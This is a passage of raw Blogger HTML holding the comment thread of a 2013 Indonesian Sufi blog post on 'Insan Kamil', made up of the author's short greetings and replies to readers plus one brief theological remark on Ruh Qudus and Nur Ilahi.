<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1996852463484385623'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Radja.. salam insyaAllah tersampaikan.. telat absen ya.. urutan berapa ya? hmmm...    http://lh3.googleusercontent.com/-NmB7A0rmlfA/UO1aeePI8MI/AAAAAAAAIH4/yfL7wZfhTcQ/s50/sibux.gif 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566682236#c1996852463484385623' title='comment permalink'>
26 Mei, 2013 18:11
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1996852463484385623' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8677904710113305815'>
<a name='c8677904710113305815'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8677904710113305815-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8677904710113305815'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mbak Ikha..merinding sambil senyum ya, Mbak.. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566739479#c8677904710113305815' title='comment permalink'>
26 Mei, 2013 18:12
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8677904710113305815' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7254587408030327324'>
<a name='c7254587408030327324'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7254587408030327324-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7254587408030327324'>
<p>
salam insyaAllah tersampaikan.. :) <br />Iya Wet, mau gamau &#39;kan?! lagian yang dibuka di sini baru 1/3 kisah lengkapnya. Intinya sekadar menunjukkan muanayah kajian hakiki ini, yaitu diperjalankan sesuai dengan sunnah dan amanah al-kahfi:110 ya. :20:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566848812#c7254587408030327324' title='comment permalink'>
26 Mei, 2013 18:14
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7254587408030327324' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c484973340575706211'>
<a name='c484973340575706211'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-484973340575706211-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-484973340575706211'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bro Hany :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566887282#c484973340575706211' title='comment permalink'>
26 Mei, 2013 18:14
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/484973340575706211' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6101195982986322768'>
<a name='c6101195982986322768'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6101195982986322768-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6101195982986322768'>
<p>
Aamiiin..Mas Damar.. salam insyaAllah tersampaikan. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566919870#c6101195982986322768' title='comment permalink'>
26 Mei, 2013 18:15
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6101195982986322768' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8140599050072759017'>
<a name='c8140599050072759017'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8140599050072759017-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8140599050072759017'>
<p>
ah, masa sih, Bro? :2: apa mungkin itu hanya perasaan MasBro aja?! :-&quot; :}}<br />yang buat orang lain di gugel, yang ngedit dikit saiah kaka.. :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566991497#c8140599050072759017' title='comment permalink'>
26 Mei, 2013 18:16
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8140599050072759017' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9113950098664946101'>
<a name='c9113950098664946101'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9113950098664946101-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9113950098664946101'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Masku Antox dan Ayato Comp. and crew.. salam mahabbah juga dari barat kalimantan, Mas-mas. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369567054643#c9113950098664946101' title='comment permalink'>
26 Mei, 2013 18:17
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9113950098664946101' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3452225407357293200'>
<a name='c3452225407357293200'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3452225407357293200-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3452225407357293200'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Handri.. mangga wilujeng.. :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369567086235#c3452225407357293200' title='comment permalink'>
26 Mei, 2013 18:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3452225407357293200' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3354993042620485105'>
<a name='c3354993042620485105'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3354993042620485105-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3354993042620485105'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mang Asep..sawangsul na, Mang Dulur.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369567116615#c3354993042620485105' title='comment permalink'>
26 Mei, 2013 18:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3354993042620485105' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7463878746563780628'>
<a name='c7463878746563780628'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7463878746563780628-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7463878746563780628'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Bandi.. ikutan speechless.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369567142122#c7463878746563780628' title='comment permalink'>
26 Mei, 2013 18:19
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7463878746563780628' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9097820583278211355'>
<a name='c9097820583278211355'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9097820583278211355-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9097820583278211355'>
<p>
Sawangsul na, Kang Boy.. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369567166128#c9097820583278211355' title='comment permalink'>
26 Mei, 2013 18:19
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9097820583278211355' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4930685386176378607'>
<a name='c4930685386176378607'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4930685386176378607-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4930685386176378607'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah, Bang Putera.. :8:<br />diperhalus sedikit, Ruh Qudus=Nur Ilahi. Bedanya Ruh Qudus &quot;di dalam jasad Adam&quot; [Hijr:29], sedangkan Nur Ilahi yang &quot;di luar&quot; jasad Adam, yang meliputi sekalian alam [Nur:35 dan Fushilat:54]. <br /><br />Maka Tajalli adalah Nur Ilahi yang di dalam dan di luar sehingga sempurnalah makrifat seorang hamba: biabdihi-birasuli-billahi: ESA. Allahua&#39;lam. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369567412882#c4930685386176378607' title='comment permalink'>
26 Mei, 2013 18:23
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4930685386176378607' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c973466825679132225'>
<a name='c973466825679132225'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-973466825679132225-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-973466825679132225'>
<p>
:8: Bang.. jangan sungkan.. justru kami senang.. jadi bahan muzakarah dan belajar bersama kita di sini. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369567486835#c973466825679132225' title='comment permalink'>
26 Mei, 2013 18:24
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/973466825679132225' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2110957568534655432'>
<a name='c2110957568534655432'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2110957568534655432-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2110957568534655432'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Handri.. insyaAllah..aamiiiin http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369567530736#c2110957568534655432' title='comment permalink'>
26 Mei, 2013 18:25
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2110957568534655432' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7910738135438613804'>
<a name='c7910738135438613804'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7910738135438613804-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7910738135438613804'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Roy..salam kenal balik.. met gabung di marii... http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369567574775#c7910738135438613804' title='comment permalink'>
26 Mei, 2013 18:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7910738135438613804' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5977713561594305734'>
<a name='c5977713561594305734'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5977713561594305734-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

